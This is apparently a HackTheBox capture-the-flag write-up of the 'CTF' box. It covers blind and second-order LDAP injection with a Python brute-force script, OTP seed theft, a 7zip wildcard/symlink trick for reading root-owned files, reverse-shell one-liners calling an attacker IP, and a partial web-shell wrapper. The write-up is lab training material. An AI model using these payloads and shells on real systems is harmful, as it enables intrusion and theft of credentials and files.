HTB: CTF

CTF was hard in a much more straight-forward way than some of the recent insane boxes. It had steps that were difficult to pull off, and not even that many. But it was still quite challenging. I’ll start using ldap injection to determine a username and a seed for a one time password token. Then I’ll use that to log in. On seeing a command page, I’ll need to go back and log-in again, this time with a username that allows me a second-order ldap injection to bypass the user check. Once I do, I can run commands, and find a user password in the php pages. With an SSH shell, I’ll find a backup script that uses Sevenzip in a way that I can hijack to read the root flag. In Beyond root, I’ll look at little bit at SELinux, build a small shell to make running commands over the webpage easier, and look at the actual ldap queries I injected into.
Box Info
Recon
nmap
nmap shows just http (80) and ssh (22):
root@kali# nmap -sT -p- --min-rate 10000 -oA nmap/alltcp 10.10.10.122
Starting Nmap 7.70 ( https://nmap.org ) at 2019-02-07 20:27 EST
Nmap scan report for 10.10.10.122
Host is up (0.025s latency).
Not shown: 65533 filtered ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 13.56 seconds
root@kali# nmap -sU -p- --min-rate 10000 -oA nmap/alludp 10.10.10.122
Starting Nmap 7.70 ( https://nmap.org ) at 2019-02-07 20:28 EST
Warning: 10.10.10.122 giving up on port because retransmission cap hit (10).
Nmap scan report for 10.10.10.122
Host is up (0.022s latency).
All 65535 scanned ports on 10.10.10.122 are open|filtered (65458) or filtered (77)
Nmap done: 1 IP address (1 host up) scanned in 72.75 seconds
root@kali# nmap -sC -sV -p 22,80 -oA nmap/scripts 10.10.10.122
Starting Nmap 7.70 ( https://nmap.org ) at 2019-02-07 20:29 EST
Nmap scan report for 10.10.10.122
Host is up (0.019s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4 (protocol 2.0)
| ssh-hostkey:
| 2048 fd:ad:f7:cb:dc:42:1e:43:7d:b3:d5:8b:ce:63:b9:0e (RSA)
| 256 3d:ef:34:5c:e5:17:5e:06:d7:a4:c8:86:ca:e2:df:fb (ECDSA)
|_ 256 4c:46:e2:16:8a:14:f6:f0:aa:39:6c:97:46:db:b4:40 (ED25519)
80/tcp open http Apache httpd 2.4.6 ((CentOS) OpenSSL/1.0.2k-fips mod_fcgid/2.3.9 PHP/5.4.16)
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Apache/2.4.6 (CentOS) OpenSSL/1.0.2k-fips mod_fcgid/2.3.9 PHP/5.4.16
|_http-title: CTF
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.66 seconds
Based on the Apache version, this is likely Centos 7.
HTTP - TCP 80
Site Root
The landing page provides the challenge:

It also warns against brute forcing things, with risk of being banned for 5 minutes. I’ll hold off on things that might generate a lot of 404 responses, like gobuster.
Status
The status page (/status.php) gives the server status and a list of banned IPs:

Login
The login page asks for a username and a OTP:

There’s also this comment in the html source:
<!-- we'll change the schema in the next phase of the project (if and only if we will pass the VA/PT) -->
<!-- at the moment we have choosen an already existing attribute in order to store the token string (81 digits) -->
Bypass Login
LDAP Injection
Background
Given the comments in the html source, LDAP Injection seems worth exploring. Lightweight Directory Access Protocol (LDAP) is a protocol for querying directory information. For example, Microsoft’s Activity Directory is built on LDAP. But it is used for other things as well.
To query ldap, I need to have some idea about the AD structure. Then, you can issue queries using the unique LDAP operators:
=- check equality!- logical not*- wildcard(&(a)(b))-aandb(|(a)(b))-aorb
So to search for users with an email address starting with “a”, I could use the attribute for email, “mail” to craft:
(mail=a*)
To look for anyone who’s last name started with “a” or “b”, I would reference the “sn” attribute (sir name), with the | or operator:
(|(sn=a*)(sn=b*))
LDAP injection is a bit unintuitive for many who are used to cmd or sql injections, but the same goal is there - use the input to change the query to act in unintended ways. Sans Pentesting Blog did a good write-up on LDAP injection in November 2017 that will be a good reference here.
Example - Sans Holiday Hack 2017
The 2017 Sans Holiday Hack Challenge was the first CTF I did that required LDAP inejction. I had access to the LDAP schema and page source that showed the following query was being run on the server:
result = ldap_query('(|(&(gn=*'+request.form['name']+'*)(ou=Elf))
(&(sn=*'+request.form['name']+'*)(ou=Elf)))', attribute_list)
I can add some spacing to see what’s going on:
(|
(&(gn=*'+request.form['name']+'*)(ou=Elf))
(&(sn=*'+request.form['name']+'*)(ou=Elf))
)
This query is trying to return items where either the first name (or given name, gn) or the last name matches the user supplied name, and the organizational unit is Elf. So the intended case, where the user enters “bob”, makes the query:
(|
(&(gn=*bob*)(ou=Elf))
(&(sn=*bob*)(ou=Elf))
)
I want access to the administrators info, so I’ll provide the following name:
)(department=administrators))(&(gn=xxx
That makes the resulting search:
(|
(&(gn=**)(department=administrators))
(&(gn=*xxx*)(ou=Elf))
(&(sn=**)(department=administrators))
(&(gn=*xxx*)(ou=Elf))
)
Now the query will return an object with any given name in the administrators department, or any first name starting with “xxx” that is an Elf, or any last name in administrators, or and last name starting with “xxx” and is an Elf.
The 2nd and 4th items should return nothing, and I’ll be left with all the administrators.
Leak Username
If I start playing with the form I’ll see that when I put in the wrong user, I get the following message:

PayloadsAllTheThings has a good LDAP Injection reference, but I’m going to start really simple by just trying to pass in a *, which will return all the results if the server does a query like:
(uid=[input])
When I put in certain characters, including all the ones I need to do LDAP injection, *, (, ), |, the page returns the form with no error message. I played with a lot of ways to try to get through the filter, but it turns out that url-encoding worked. * encodes to %2a, and if I enter just %2a into the username field, I get the following:

This implies my username was found!
If I look at that same request in Burp, I’ll notice something else:

It looks like the form is url-encoding my input as well, so this actually goes in as double url-encoded. The first encoding takes * –> %2a, and the second encodes the % to take %2a –> %252a.
Now, I should be able to see what the username starts with using a bash loop and curl and a couple grep to isolate the part of the response I care about:
root@kali# for c in {a..z}; do curl -s http://10.10.10.122/login.php -d "inputUsername=${c}%252a&inputOTP=0000" | grep -A1 '<div class="col-sm-10">' | grep '</div>'; done
User a%2a not found </div>
User b%2a not found </div>
User c%2a not found </div>
User d%2a not found </div>
User e%2a not found </div>
User f%2a not found </div>
User g%2a not found </div>
User h%2a not found </div>
User i%2a not found </div>
User j%2a not found </div>
User k%2a not found </div>
Cannot login </div>
User m%2a not found </div>
User n%2a not found </div>
User o%2a not found </div>
User p%2a not found </div>
User q%2a not found </div>
User r%2a not found </div>
User s%2a not found </div>
User t%2a not found </div>
User u%2a not found </div>
User v%2a not found </div>
User w%2a not found </div>
User x%2a not found </div>
User y%2a not found </div>
User z%2a not found </div>
Based on that result, the username starts with “l”. Now I have a method to brute force the username. I could continue to brute for using bash, but I’m going to write something in python in a minute.
Leak OTP Seed
Identify Attribute
The comment on the page said that the token string is stored in an already existing schema element. I wrote a query that would check that an attribute had something in it. Then I started with this list and made a list of the ones that seemed like they could hold an 81 digit numerical value:
root@kali# cat ldap_elements
fascimileTelephonenNumer
homePhone
mail
mobile
pager
street
userPassword
Then I wrote a loop to to check each one in this query:
*)(${attrib}=*
That would make the query on CTF look something like:
&(uid=*)(${attrib}=*)
That would return true if the attribute had anything in it:
root@kali# for attrib in $(cat ldap_elements); do echo -n "${attrib} "; curl -s http://10.10.10.122/login.php -d "inputUsername=%252a%2529%2528${attrib}%253d%252a&inputOTP=" | grep -A1 '<div class="col-sm-10">' | grep '</div>'; done
fascimileTelephonenNumer User %2a%29%28fascimileTelephonenNumer%3d%2a not found </div>
homePhone User %2a%29%28homePhone%3d%2a not found </div>
mail Cannot login </div>
mobile User %2a%29%28mobile%3d%2a not found </div>
pager Cannot login </div>
street User %2a%29%28street%3d%2a not found </div>
userPassword Cannot login </div>
So now I have three potential attributes that might hold the token string, mail, pager, and userPassword.
Brute the Values
I wrote a python script to brute force the values:
```python 1 #!/usr/bin/env python3 2 3 import requests 4 import string 5 import sys 6 import time 7 8 def brute_next_char(inputUsernameStr, chars): 9 10 for c in chars: 11 while True: 12 try: 13 time.sleep(0.3) 14 resp = requests.post(‘http://10.10.10.122/login.php’, data={‘inputUsername’: inputUsernameStr.format(c=c), ‘inputOTP’: ‘0000’}) 15 break 16 except requests.exceptions.ConnectionError: 17 time.sleep(10) 18 continue 19 if ‘Cannot login’ in resp.text: 20 sys.stdout.write(c) 21 sys.stdout.flush() 22 return c 23 return ‘’ 24 25 26 def brute_username(): 27 28 username = ‘’ 29 while True: 30 next_char = brute_next_char(f’{username}{{c}}%2a’, string.ascii_lowercase) 31 if next_char == ‘’: 32 break 33 username += next_char 34 print() 35 return username 36 37 38 def brute_attribute(attrib, character_set): 39 40 otp = ‘’ 41 while True: 42 next_dig = brute_next_char(f’ldapuser%29%28{attrib}%3d{otp}{{c}}%2a’, character_set) 43 if next_dig == ‘’: 44 break 45 otp += next_dig 46 print() 47 return otp 48 49 options = ‘all username mail pager userPassword’.split(‘ ‘) 50 user_opt = sys.argv[1] if len(sys.argv) > 1 else ‘all’ 51 52 if user_opt not in options: 53 print(“Usage: {} [attribute]\nAvailable Options:\n {}\n”.format(sys.argv[0], ‘\n ‘.join(options))) 54 sys.exit() 55 56 if user_opt in [‘all’, ‘username’]: 57 print(“Bruting Username”) 58 brute_username() 59 if user_opt in [‘all’, ‘mail’]: 60 print(“Bruting mail”) 61 brute_attribute(‘mail’, string.ascii_lowercase + string.digits + ‘@.’) 62 if user_opt in [‘all’, ‘pager’]: 63 print(“Bruting pager”) 64 brute_attribute(‘pager’, string.digits) 65 if user_opt in [‘all’, ‘userPassword’]: 66 print(“Bruting userPassword”) 67 brute_attribute(‘userPassword’, string.printable)
I probably could have just as quickly used bash loops to figure out which item was which, but I wanted to get all the values anyway. Here's how the script works.
- The `brute_next_char` function takes what I know of the right value so far, and a character set for the next value, tries each on of those characters. As it finds one that works, it prints the value without newline, and breaks the loop by returning the updated string.
- I had to add some sleeps in there to keep the box from banning me. If I do get a connection error, I'll sleep for 10 seconds to let myself recover.
- `brute_username` and `brute_attribute` each just call `brute_next_char` and manage the loop to continue until no more characters are found.
- I gave the script the option to brute any one attribute, or to do all.
On running it, it's not clear why I can't get the password, but pager seems like the candidate for what I'm looking for:
```console?prompt=#%20
root@kali# ./brute_stuff.py all
Bruting Username
ldapuser
Bruting mail
ldapuser@ctf.htb
Bruting pager
285449490011357156531651545652335570713167411445727140604172141456711102716717000
Bruting userPassword
Generate One-Time Password
Now that I have the seed value, I can use a program called stoken to generate the otp for any given time.
Get Time Offset
I need to know what time it is on the server. Fortunately, the http headers have time in them:
HTTP/1.1 200 OK
Date: Sat, 09 Feb 2019 11:07:44 GMT
Server: Apache/2.4.6 (CentOS) OpenSSL/1.0.2k-fips mod_fcgid/2.3.9 PHP/5.4.16
X-Powered-By: PHP/5.4.16
Content-Length: 2633
Connection: close
Content-Type: text/html; charset=UTF-8
After adjusting for timezone, I see there’s a different of around 8 minutes.
Generate OTP
Now I’ll use stoken with the following options to get the OTP:
--token=285...- the seed I got through LDAP injection--use-time=480- the offset in seconds between my clock and the server--pin=0000- I don’t have a pin value, and the man page says to use “0000” in that case
root@kali# stoken --token=285449490011357156531651545652335570713167411445727140604172141456711102716717000 --use-time=-480 --pin=0000
41663033
Adjust Time
Just guessing around 8 minutes got me close, but I noticed sometimes I got errors just after the minute changes. I ran a loop to check how many seconds I was off:
root@kali# for i in {1..100}; do d=$(date); echo -n $d; curl -vv -s http://10.10.10.122/login.php -d "inputUsername=ldapuser&inputOTP=$(stoken --token=2854494900
11357156531651545652335570713167411445727140604172141456711102716717000 --use-time=-480 --pin=0000)" 2>&1 | grep 302; sleep 1; done
Sun Feb 10 11:39:54 EST 2019< HTTP/1.1 302 Found
Sun Feb 10 11:39:56 EST 2019< HTTP/1.1 302 Found
Sun Feb 10 11:39:57 EST 2019< HTTP/1.1 302 Found
Sun Feb 10 11:39:58 EST 2019< HTTP/1.1 302 Found
Sun Feb 10 11:39:59 EST 2019< HTTP/1.1 302 Found
Sun Feb 10 11:40:00 EST 2019Sun Feb 10 11:40:01 EST 2019Sun Feb 10 11:40:03 EST 2019Sun Feb 10 11:40:04 EST 2019Sun Feb 10 11:40:05 EST 2019Sun Feb 10 11:40:06 EST 2019Sun Feb 10 11:40:07 EST 2019Sun Feb 10 11:40:09 EST 2019Sun Feb 10 11:40:10 EST 2019Sun Feb 10 11:40:11 EST 2019Sun Feb 10 11:40:12 EST 2019Sun Feb 10 11:40:13 EST 2019Sun Feb 10 11:40:15 EST 2019Sun Feb 10 11:40:16 EST 2019< HTTP/1.1 302 Found
Sun Feb 10 11:40:17 EST 2019< HTTP/1.1 302 Found
Sun Feb 10 11:40:18 EST 2019< HTTP/1.1 302 Found
Sun Feb 10 11:40:19 EST 2019< HTTP/1.1 302 Found
Sun Feb 10 11:40:21 EST 2019< HTTP/1.1 302 Found
Sun Feb 10 11:40:22 EST 2019< HTTP/1.1 302 Found
^C
I checked this a couple times, and it consistently failed to get a 302 from :00 through :14 or :15. So I changed my offset by 15 seconds, and then it worked beautifully.
root@kali# for i in {1..100}; do d=$(date); echo -n $d; curl -vv -s http://10.10.10.122/login.php -d "inputUsername=ldapuser&inputOTP=$(stoken --token=285449490011357156531651545652335570713167411445727140604172141456711102716717000 --use-time=-495 --pin=0000)" 2>&1 | grep 302; sleep 1; done
Sun Feb 10 11:42:54 EST 2019< HTTP/1.1 302 Found
Sun Feb 10 11:42:55 EST 2019< HTTP/1.1 302 Found
Sun Feb 10 11:42:56 EST 2019< HTTP/1.1 302 Found
Sun Feb 10 11:42:58 EST 2019< HTTP/1.1 302 Found
Sun Feb 10 11:42:59 EST 2019< HTTP/1.1 302 Found
Sun Feb 10 11:43:00 EST 2019< HTTP/1.1 302 Found
Sun Feb 10 11:43:01 EST 2019< HTTP/1.1 302 Found
Sun Feb 10 11:43:02 EST 2019< HTTP/1.1 302 Found
Sun Feb 10 11:43:03 EST 2019< HTTP/1.1 302 Found
Sun Feb 10 11:43:05 EST 2019< HTTP/1.1 302 Found
Sun Feb 10 11:43:06 EST 2019< HTTP/1.1 302 Found
Sun Feb 10 11:43:07 EST 2019< HTTP/1.1 302 Found
Sun Feb 10 11:43:08 EST 2019< HTTP/1.1 302 Found
^C
Command Form
Now that I can generate OTPs, and I have the username, I can log in, and I’m taken to a similar looking page, page.php, titled “CTF command form”:

Get Code Execution
Not Admin
The Command Form offers me a chance to run commands. But on giving it a simple id and the current OTP, I’m given the following rejection:

OTP Automation
At this point, I realized that I was going to need to know the current OTP constantly as I explored this application. So I wrote a really short bash script:
1 #!/bin/bash
2
3 server_date_string=$(curl -s -I 10.10.10.122 | grep Date | cut -d' ' -f3-)
4 server_time=$(TZ=GMT date -d "$server_date_string" +%s)
5 local_time=$(TZ=GMT date +%s)
6 ((diff = server_time - local_time))
7
8 while true; do
9 token=$(stoken --token=285449490011357156531651545652335570713167411445727140604172141456711102716717000 --use-time=${diff} --pin=0000);
10 echo -ne "\r$token"
11 sleep 1
12 done
It starts by getting the current server time and calculating the offset. Then it loops, getting the current token, prints it without newline over top the previous token, and then sleeps for one second. I just kept that in a separate small terminal at the top left of my screen to grab for copy anytime I needed it:

Second Order ldap Injection - Theory
I looked around to see if I was sending my username anywhere in the request to the command form. But I was not. Given that the site is running php, what I’ll hypothesize is happening is that on login, my username is stored in a session variable. Then, on visiting page.php it loads the session variable, gets the username, and checks it against LDAP to see if I’m in the right group.
If this is the case, then I have some control over the name that’s stored. I want to store a username that will actually be an injection to dork the check on page.php. This is similar to second-order SQL injection. In this case, I need to be able to submit some username that is able to pass the login LDAP query and that will dork the administrator check LDAP query on page.php.
This double injection will be much easier to pull off if the number of () on the two queries I’m trying to get through happen to be same. I’ll start with that case and hope it works. For examples, if I guess that the login query and admin check queries are something like:
login: (&(uid=$username)(pager=*))
admin: (&(uid=$username)(group='Admin'))
Then I can try to use null bytes to do this second order injection. If I provide ldapuser))%00, the queries will be:
login: (&(uid=ldapuser))%00)(pager=*))
admin: (&(uid=ldapuser))%00)(group='Admin'))
Since the null truncates:
login: (&(uid=ldapuser))
admin: (&(uid=ldapuser))
That input will get both queries to return my user!
Exploit Second Order Ldap Injection
I showed an example where I needed one closing ). But I don’t know that number. I’ll just test with differing numbers of closing parentheses. The query that’s being run on the server is likely more complex than what I guessed above, so more maybe needed to balance things out.
I’ll use curl, and look for a 302 redirect, which happens on successful login:
root@kali# curl -vv -s http://10.10.10.122/login.php -d "inputUsername=ldapuser%2529%2500&inputOTP=$(stoken --token=285449490011357156531651545652335570713167411445727140604172141456711102716717000 --use-time=-495 --pin=0000)" 2>&1 | grep 302
root@kali# curl -vv -s http://10.10.10.122/login.php -d "inputUsername=ldapuser%2529%2529%2500&inputOTP=$(stoken --token=285449490011357156531651545652335570713167411445727140604172141456711102716717000 --use-time=-495 --pin=0000)" 2>&1 | grep 302
root@kali# curl -vv -s http://10.10.10.122/login.php -d "inputUsername=ldapuser%2529%2529%2529%2500&inputOTP=$(stoken --token=285449490011357156531651545652335570713167411445727140604172141456711102716717000 --use-time=-495 --pin=0000)" 2>&1 | grep 302
< HTTP/1.1 302 Found
On submitting the username ldapuser)))%00, curl returns a redirect. I’ll try it in Firefox, submitting ldapuser%29%29%29%00 and the current OTP, and it logs in!
Even better, when I run a command, I get results. id:

Similarly, ls -l shows the current directory:

Shells
I’ll use shells as two different users later in this box, so I’ll get them box now.
Shell as ldapuser
To start looking around, I did base64 page.php, which gives me the source for the page:

After taking that text to my terminal and decoding it, I’ll notice towards the top it has the password for ldapuser:
root@kali# base64 -d page.php.b64 > page.php
<!doctype html>
<?php
session_start();
if (!isset ($_SESSION['username'])) header('Location: /');
$username1 = $_SESSION['username'];
$strErrorMsg="";
$cmdOutput=array();
$username = 'ldapuser';
$password = 'e398e27d5c4ad45086fe431120932a01';
...[snip]...
That password works for ssh access:
root@kali# ssh ldapuser@10.10.10.122
ldapuser@10.10.10.122's password:
Last login: Mon Feb 11 02:33:41 2019 from 10.10.14.8
[ldapuser@ctf ~]$ id
uid=1000(ldapuser) gid=1000(ldapuser) groups=1000(ldapuser) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
And access as ldapuser gives me user.txt:
[ldapuser@ctf ~]$ ls
user.txt
[ldapuser@ctf ~]$ cat user.txt
74a8e86f...
Shell as apache
With command execution, I’ll use that to get a shell:

root@kali# nc -lnvp 443
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.122.
Ncat: Connection from 10.10.10.122:35934.
bash: no job control in this shell
bash-4.2$ id
id
uid=48(apache) gid=48(apache) groups=48(apache) context=system_u:system_r:httpd_t:s0
A couple things to note here:
- For some reason, while this web request hangs, it seems to lock up our access to port 80. Exiting the shell will open 80 back up.
- The author’s intent was to configure SE Linux to prevent the common reverse shells. This does prevent things like callbacks on non web or ldap ports, and writing pipes to
/tmp. But it’s not enough to stop all reverse shells. I’ll play with SELinux a bit and write my own shell to submit commands in Beyond Root.
Read as root
Enumeration - Find /backup
Right away I’ll notice an extra directory at the root level, backup:
[ldapuser@ctf /]$ ls
backup bin boot dev etc home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
There’s interesting stuff in it:
[ldapuser@ctf backup]$ ls -l /backup/
total 48
-rw-r--r--. 1 root root 32 Feb 10 21:31 backup.1549830661.zip
-rw-r--r--. 1 root root 32 Feb 10 21:32 backup.1549830721.zip
-rw-r--r--. 1 root root 32 Feb 10 21:33 backup.1549830781.zip
-rw-r--r--. 1 root root 32 Feb 10 21:34 backup.1549830841.zip
-rw-r--r--. 1 root root 32 Feb 10 21:35 backup.1549830901.zip
-rw-r--r--. 1 root root 32 Feb 10 21:36 backup.1549830961.zip
-rw-r--r--. 1 root root 32 Feb 10 21:37 backup.1549831021.zip
-rw-r--r--. 1 root root 32 Feb 10 21:38 backup.1549831081.zip
-rw-r--r--. 1 root root 32 Feb 10 21:39 backup.1549831141.zip
-rw-r--r--. 1 root root 32 Feb 10 21:40 backup.1549831201.zip
-rw-r--r--. 1 root root 32 Feb 10 21:41 backup.1549831261.zip
-rw-r--r--. 1 root root 0 Feb 10 21:41 error.log
-rwxr--r--. 1 root root 975 Oct 23 14:53 honeypot.sh
There’s 11 archives, an error log, and a shell script.
honeypot.sh
honeypot.sh is interesting for sure:
1 # get banned ips from fail2ban jails and update banned.txt
2 # banned ips directily via firewalld permanet rules are **not** included in the list (they get kicked for only 10 seconds)
3 /usr/sbin/ipset list | grep fail2ban -A 7 | grep -E '[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}' | sort -u > /var/www/html/banned.txt
4 # awk '$1=$1' ORS='<br>' /var/www/html/banned.txt > /var/www/html/testfile.tmp && mv /var/www/html/testfile.tmp /var/www/html/banned.txt
5
6 # some vars in order to be sure that backups are protected
7 now=$(date +"%s")
8 filename="backup.$now"
9 pass=$(openssl passwd -1 -salt 0xEA31 -in /root/root.txt | md5sum | awk '{print $1}')
10
11 # keep only last 10 backups
12 cd /backup
13 ls -1t *.zip | tail -n +11 | xargs rm -f
14
15 # get the files from the honeypot and backup 'em all
16 cd /var/www/html/uploads
17 7za a /backup/$filename.zip -t7z -snl -p$pass -- *
18
19 # cleanup the honeypot
20 rm -rf -- *
21
22 # comment the next line to get errors for debugging
23 truncate -s 0 /backup/error.log
This script does the following:
- Writes the currently banned ips to
/var/www/html/banned.txt[Line 3] - Generates vars for later use,
$filenameand$pass[Lines 7-9] - Removes all but the most recent 10 backup archives [Lines 12-13]
- Changes directory into
/var/www/html/uploads[Line 16] - Uses 7zip to save the files in this directory to an archive in
/backup[Line 17] - Removes all the files in the
uploadsdirectory [Line 20] - Empty’s the
error.log.
pspy won’t pick up this script running, but watching the directory with watch -d 'ls -l /backup' shows that it’s running every minute:

And give the files are owned by root, it’s almost certainly running as root.
Background
There are several building block necessary to exploit this wildcard attack on 7zip, which is running with the command line 7za a /backup/$filename.zip -t7z -snl -p$pass -- *.
-snl
The -snl option is to store symbolic links as links. That means that if I manage to get a link to /root/root.txt into the archive, it won’t contain the flag, only the link to the flag.
dashdash
The -- before the * is important. This tells bash that the options are finish, and anything following is to be handled as a file name. It’s particularly useful if you want to work with a file named -v. If I just cat -v, then cat thinks I am using the -v option to “use ^ and M- notation, except for LFD and TAB”, and that I didn’t give a file name, so it watches standard in. If I instead use cat -- -v, it will now treat -v as a file.
7z @listfile
The 7zip Command Line Syntax shows the following:
<list_file> ::= @{filename}
And this:
You can supply one or more filenames or wildcards for special list files (files containing lists of files). The filenames in such list file must be separated by new line symbol(s).
This can be very powerful, as I can add entire commands in the list file to specify exactly what I want 7z to do. However, in this case, due to the --, a list file could only give file names to use.
tail -f
I’m going to try to catch the root flag in the error log (details in next section). Unfortunately for me, that last thing the script does is clear that log. Fortunately, for me, there’s time between when it writes to the log and when it clears it. The -f option for tail will print out the end of the file, and then watch and continue to print data as the file grows.
Strategy
I could get root.txt or any other file into one of the backup files, but since the key involves knowing the contents of root.txt, I won’t be able to open it.
I’m going to create two files in the /uploads/ dir, a file named @0xdf, and a symbolic link named 0xdf that points to /root/root.txt.
When 7za then runs it will:
- Start with
7za a /backup/$filename.zip -t7z -snl -p$pass -- *. - The wildcard expands:
7za a /backup/$filename.zip -t7z -snl -p$pass -- @0xdf 0xdf. 7zasees@0xdfas a listfile, and gets the content of0xdf, which is the root flag. That makes this command equivalent to:7za a /backup/$filename.zip -t7z -snl -p$pass -- [root flag] 0xdf.7zatries to add files0xdfand[root flag]to the archive. But there is no file named[root flag]. So it writes an error log which includes the contents ofroot.txt.
From my shell as ldapuser, I’ll run tail -f error.log, and the flag will print out before the log is cleared just after.
Exploit It
I’ve got two shells, one as apache that can write to /var/www/html/uploads, and one as ldapuser that can watch error.log
First, I’ll start tail -f error.log:
[ldapuser@ctf backup]$ tail -f error.log
It will just hang waiting for new lines.
Next, I’ll use the apache shell to write the two files:
bash-4.2$ pwd
/var/www/html/uploads
bash-4.2$ touch @0xdf; ln -sf /root/root.txt 0xdf
bash-4.2$ ls -l
total 0
lrwxrwxrwx. 1 apache apache 14 Feb 11 17:24 0xdf -> /root/root.txt
-rw-r--r--. 1 apache apache 0 Feb 11 17:24 @0xdf
Alternatively, if I didn’t have a full shell, I could just submit the following to the cmd webpage:
cd /var/www/html/uploads; touch '@0xdf'; ln -sf /root/root.txt 0xdf; ls -la; date
That will create the two files I need, and then show them and the date to show how long until the next minute.
When the minute rolls, back in the ldapuser shell, I get root.txt:
[ldapuser@ctf backup]$ tail -f error.log
WARNING: No more files
fd6d2e53...
tail: error.log: file truncated
Beyond Root
SELinux
There were some SELinux rules in place that made it more difficult to get a shell. Shoutout to Ippsec and jkr for helping me figure out the bits that I did on SELinux.
I can look in /var/log/audit and find the audit logs which show where SELinux blocked something. I can exfil these logs using the 7z script, since I have the flag now, I can calculate the password to the zip.
Callbacks
When I try to run:
bash -c 'bash -i >& /dev/tcp/10.10.14.8/9001 0>&1'
I see:
type=AVC msg=audit(1563309265.374:709): avc: denied { name_connect } for pid=2675 comm="bash" dest=9001 scontext=system_u:system_r:httpd_t:s0 tcontext=system_u:object_r:tor_port_t:s0 tclass=tcp_socket
type=SYSCALL msg=audit(1563309265.374:709): arch=c000003e syscall=42 success=no exit=-13 a0=3 a1=138df20 a2=10 a3=7fff9f4d5860 items=0 ppid=2674 pid=2675 auid=4294967295 uid=48 gid=48 euid=48 suid=48 fsuid=48 egid=48 sgid=48 fsgid=48 tty=(none) ses=4294967295 comm="bash" exe="/usr/bin/bash" subj=system_u:system_r:httpd_t:s0 key=(null)
type=SOCKADDR msg=audit(1563309265.374:709): saddr=020023290A0A0E080000000000000000
type=PROCTITLE msg=audit(1563309265.374:709): proctitle=62617368002D630062617368202D69203E26202F6465762F7463702F31302E31302E31342E382F3930303120303E2631
It’s blocking this because of the port, as I can see in object_r:tor_port_t:s0. TCP 9001 is in fact a tor port among other things. If I run:
bash -c 'bash -i >& /dev/tcp/10.10.14.8/443 0>&1'
I get a callback and shell, no logs.
The SELinux config must allow for http ports like 443 outbound. In some testing, only HTTP and LDAP related ports seemed to work outbound.
mkfifo
Similarly, when I try to run the mkfifo shell:
CTF> rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.8 443 >/tmp/f
I get blocked and logs in audit:
type=AVC msg=audit(1563309851.417:789): avc: denied { create } for pid=2925 comm="mkfifo" name="f" scontext=system_u:system_r:httpd_t:s0 tcontext=system_u:object_r:tmp_t:s0 tclass=fifo_file
type=SYSCALL msg=audit(1563309851.417:789): arch=c000003e syscall=133 success=no exit=-13 a0=7fffba8e5f55 a1=11b6 a2=0 a3=7fffba8e5460 items=2 ppid=2923 pid=2925 auid=4294967295 uid=48 gid=48 euid=48 suid=48 fsuid=48 egid=48 sgid=48 fsgid=48 tty=(none) ses=4294967295 comm="mkfifo" exe="/usr/bin/mkfifo" subj=system_u:system_r:httpd_t:s0 key=(null)
type=CWD msg=audit(1563309851.417:789): cwd="/var/www/html"
type=PATH msg=audit(1563309851.417:789): item=0 name="/tmp/" inode=12601314 dev=fd:00 mode=041777 ouid=0 ogid=0 rdev=00:00 obj=system_u:object_r:tmp_t:s0 objtype=PARENT cap_fp=0000000000000000 cap_fi=0000000000000000 cap_fe=0 cap_fver=0
type=PATH msg=audit(1563309851.417:789): item=1 name="/tmp/f" objtype=CREATE cap_fp=0000000000000000 cap_fi=0000000000000000 cap_fe=0 cap_fver=0
type=PROCTITLE msg=audit(1563309851.417:789): proctitle=6D6B6669666F002F746D702F66
SELinux is blocking the pipe creation, at least in /tmp. I can see object_r:tmp_t for /tmp, and tclass=fifo_file for a pipe.
So I tried it outside of /tmp, and no logs:
rm /dev/shm/f;mkfifo /dev/shm/f;cat /dev/shm/f|/bin/sh -i 2>&1|nc 10.10.14.8 443 >/dev/shm/f
But also no shell.. Turns out nc isn’t on the box, but the pipe did create:
CTF> which nc
CTF> ls -l /dev/shm
total 0
prw-r--r--. 1 apache apache 0 Jul 16 22:46 f
Shell as apache
Background
Since the box intended to not allow me to get a reverse shell as apache, I’ll think about how I would have gotten around that problem. The easiest answer is to just do the handful of commands I did as apache via the webpage cmd instance. I showed that earlier.
But never one to pass up a neat coding exercise, I decided to try to make a stateful shell from command injection, similar to what I did in Stratosphere. I’ll use a technique that IppSec came up with where I create a shell process on target that looks like this:
tail -f pipe1 | /bin/sh 2>&1 > pipe2
The tail -f pipe1 holds open the shell, so anything I write to that pipe will go into sh, and then anything coming out will go into pipe2. To The sh session runs statefully, and I can write commands into pipe1, and get results from pipe2.
Unfortunately, when I wrote this shell, I had not yet figured out that I could write pipes in /dev/shm, and I thought that submitting a command to make those pipes would fail. So I settled for a state-less shell that at least makes it easy to run commands without having to look up the otp over and over. Good exercise for the reader to convert this to a stateful shell, like I had in Stratosphere.
Code
I’ll make use of the python cmd module to build the shell.
1 #!/usr/bin/env python3
2
3 import re
4 import requests
5 import time
6 from cmd import Cmd
7 #from datetime import datetime
8 from subprocess import Popen, PIPE
9
10 class CTF_TERM(Cmd):
11 prompt = "CTF> "
12
13 def __init__(self, proxy=None):
14
15 super().__init__()
16 self.interval = 1.3
17 self.seed = '285449490011357156531651545652335570713167411445727140604172141456711102716717000'
18 self.s = requests.session()
19 if proxy: self.s.proxies = proxy
20
21 # Get Time From Box
22 r = self.s.get('http://10.10.10.122/login.php')
23 local = time.gmtime()
24 server = time.strptime(r.headers['Date'], "%a, %d %b %Y %H:%M:%S %Z")
25 self.offset = time.mktime(local) - time.mktime(server)
26
27 # Login
28 self.s.post('http://10.10.10.122/login.php',
29 data = {"inputUsername": "ldapuser%29%29%29%00",
30 "inputOTP": self.get_otp()})
31
32
33 def get_otp(self):
34 process = Popen(['stoken', f'--token={self.seed}', f'--use-time=-{self.offset}', '--pin=0000'],
35 stdout=PIPE)
36 out,err = process.communicate()
37 return out.decode().strip()
38
39
40 def default(self, cmd):
